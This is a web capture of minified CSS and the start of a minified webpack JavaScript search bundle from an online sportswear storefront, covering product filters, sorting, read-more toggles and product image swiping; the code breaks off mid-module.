.b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message{padding:0}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-form.b-login__form{margin-bottom:1.25rem}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-thin-component__wrapper{padding-left:.4375rem;padding-right:.4375rem}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}}@media (max-width:767px) and (min-width:768px) and (max-width:1199px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:767px) and (min-width:1200px) and (max-width:1439px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (max-width:767px) and (min-width:1440px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (max-width:767px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:768px) and (max-width:1199px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:1200px) and (max-width:1439px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (min-width:1440px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1200px) and (max-width:1439px) and (max-width:767px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:768px) and (max-width:1199px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1200px) and (max-width:1439px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1440px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1440px) and (max-width:767px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:768px) and (max-width:1199px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:1200px) and (max-width:1439px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.b-loader__indicator{background:url(../images/loader.gif) 50% no-repeat}}@media print{.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{display:none}}

--- FILE ---
content_type: text/javascript
request_url: https://www.aw-lab.com/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768961195935/js/search.bundle.js
body_size: 6046
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{114:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=s(n(21)),i=s(n(247)),a=s(n(0)),l=s(n(4)),u=s(n(250));function s(e){return e&&e.__esModule?e:{default:e}}var c=l.default.getEmitter("refinementButton"),f=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"onClick",value:function(e,t){t.preventDefault(),t.stopPropagation();var n=(0,a.default)(e),o=n.attr("href");if(!n.hasClass("js-unselectable")){n.closest(".b-filter__applied").length>0?(0,a.default)("body").addClass("js-header-filter-clicked"):(0,a.default)("body").removeClass("js-header-filter-clicked"),(0,a.default)(".js-close-refinements-btn").attr("disabled","disabled");var r=n.data("search-source"),l=n.data("filter-name"),s=n.data("filter-value");r&&(o=i.default.appendParamToURL(o,"searchSource",r)),l&&(o=i.default.appendParamToURL(o,"filterName",l)),l&&s&&c.emit("selected",{name:l,value:s}),this.emitter.emit("click",{url:o,searchSource:r}),c.emit("scrollToTop",{top:this.$el.offset().top}),u.default.show()}}}]),t}();t.default=f},115:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=i(n(20));function i(e){return e&&e.__esModule?e:{default:e}}i(n(4)).default.getEmitter("gridSort");var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),e("body").on("click",".js-sort",this.sort.bind(this))}},{key:"sort",value:function(t){var n=e(t.currentTarget);if(!n.hasClass("js-active")){var o=n.data("url");this.emitter.emit("gridContainer.getData",{url:o}),e("body").removeClass("b-refinements_opened")}}}]),n}();t.default=a}).call(this,n(0))},116:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(0)),i=a(n(21));function a(e){return e&&e.__esModule?e:{default:e}}var l=".js-read-more-txt",u=".js-read-more-btn",s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,i.default),o(t,[{key:"onClick",value:function(e,t){t.preventDefault(),t.stopPropagation();var n=(0,r.default)(e),o=n.closest(l),i=n.data("readmore"),a=n.data("readless"),u=n.find(".read-more-text"),s=n.find("svg"),c=o.hasClass("b-active"),f=c?i:a;u.length?u.text(f):f&&n.text(f),s.length&&s.css("transform",c?"rotate(0deg)":"rotate(180deg)"),o.toggleClass("b-active")}}],[{key:"selector",get:function(){return u}}]),t}();t.default=s},183:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=c(n(21)),i=c(n(247)),a=c(n(248)),l=c(n(0)),u=c(n(4)),s=c(n(250));function c(e){return e&&e.__esModule?e:{default:e}}var f=u.default.getEmitter("refinementButton"),p=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"onClick",value:function(e,t){var n=this;t.preventDefault(),t.stopPropagation();var o=(0,l.default)(e),r=o.attr("href");if(!o.hasClass("js-unselectable")){var u=o.data("search-source"),c=o.data("filter-name"),p=o.data("filter-value");if(a.default.isMobileView()||a.default.isTabletView()){var d=i.default.getUrlParamNameByRefinementID(r,c);if(d){if(o.hasClass("js-apply-ft-mobile")){var h=[],v={};o.closest(".js-cmp-dropdown").find(".js-ft-selected").each(function(){h.push((0,l.default)(this).data("filter-value"))}),v[d]=c,v[d.replace("n","v")]=h.join("|"),v.closeFilter="true",r=i.default.appendParamsToUrl(r,v,!0)}if(o.hasClass("js-multifilter"))return o.toggleClass("js-ft-selected"),void o.parent().toggleClass("b-filter__dropdown-item_selected")}else if("brand"===c){if(o.hasClass("js-apply-ft-mobile")){var y=[],g={},b=!0;r=o[0].href,o.closest(".js-cmp-dropdown").find(".js-ft-selected").each(function(){y.push(((0,l.default)(this).data("filter-value")||"").toLowerCase())}),g.closeFilter="true",r=i.default.appendParamsToUrl(r,g,!0),y.map(function(e){var t=0,o="",i=r.indexOf(e),a=void 0,l=void 0;if(b&&-1!==i){for(a=i;a>0&&!t;)"/"===r[a]&&(t=a,l=r.indexOf("/",t+1)),a--;t&&(o=r.substring(t+1,l),r=r.replace(o,y.join("+")),n.$el[0].href=r,b=!1)}})}if(o.hasClass("js-multifilter")){o.toggleClass("js-ft-selected"),o.parent().toggleClass("b-filter__dropdown-item_selected");var _=o.parents(".js-cmp-dropdown").parent().find(".js-apply-ft-mobile").filter('[data-filter-name="brand"]');return void(_.length&&(_[0].href=o[0].href))}}}u&&(r=i.default.appendParamToURL(r,"searchSource",u)),c&&(r=i.default.appendParamToURL(r,"filterName",c)),c&&p&&f.emit("selected",{name:c,value:p}),this.emitter.emit("click",{url:r,searchSource:u}),f.emit("scrollToTop",{top:this.$el.offset().top}),s.default.show()}}}]),t}();t.default=p},184:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var i=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){var e=this;(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.onChild("refinementButton","click",function(){e.$el.toggleClass(e.config.selectedClass)})}}]),t}();t.default=i},196:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(20)),i=a(n(260));function a(e){return e&&e.__esModule?e:{default:e}}var l,u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){var e=this;(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.$altImg=this.$el.find(".js-alternative-img"),i.default.hasTouch?n.e(15).then(n.t.bind(null,458,7)).then(function(e){l=e.default}).then(function(){e.initHammer()}):(this.event("mouseenter",this.showAltImage),this.event("mouseleave",this.hideAltImage))}},{key:"initHammer",value:function(){var e=this;new l.Manager(this.$el[0],{touchAction:"auto",inputClass:l.SUPPORT_POINTER_EVENTS?l.PointerEventInput:l.TouchInput,recognizers:[[l.Swipe,{direction:l.DIRECTION_HORIZONTAL}]]}).on("swipeleft swiperight",function(t){e.toggleImageClass(t)})}},{key:"toggleImageClass",value:function(e){"swiperight"===e.type&&this.$altImg.hasClass("h-hidden")||"swipeleft"===e.type&&!this.$altImg.hasClass("h-hidden")||this.$altImg.toggleClass("h-hidden")}},{key:"showAltImage",value:function(){this.$altImg.removeClass("h-hidden")}},{key:"hideAltImage",value:function(){this.$altImg.addClass("h-hidden")}}]),t}();t.default=u},197:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=d(n(20)),i=d(n(252)),a=d(n(263)),l=n(2),u=d(n(247)),s=d(n(439)),c=d(n(249)),f=d(n(4)),p=d(n(250));function d(e){return e&&e.__esModule?e:{default:e}}var h="sessionStorage"in window,v=/bot|googlebot|crawler|spider|robot|crawling/i.test(window.navigator.userAgent||""),y=f.default.getEmitter("grid"),g=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new 